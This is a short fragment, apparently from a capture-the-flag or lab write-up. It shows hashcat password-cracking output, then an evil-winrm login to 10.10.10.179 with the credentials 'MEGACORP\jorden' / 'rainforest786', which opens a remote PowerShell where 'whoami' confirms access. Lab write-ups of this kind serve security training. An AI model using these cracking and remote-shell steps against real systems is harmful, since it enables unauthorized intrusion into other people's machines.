 ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
* Device #1: Not enough allocatable device memory for this attack.
Started: Fri Jan 19 16:12:44 2024
Stopped: Fri Jan 19 16:12:45 2024
(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
# evil-winrm -u "MEGACORP\jorden" -p rainforest786 -i 10.10.10.179
25
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami
megacorp\jorden
*Evil-WinRM* PS C:\Users\jorden\Documents>
先知社区